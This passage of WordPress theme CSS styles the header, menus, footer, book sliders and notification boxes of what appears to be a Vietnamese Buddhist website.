li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
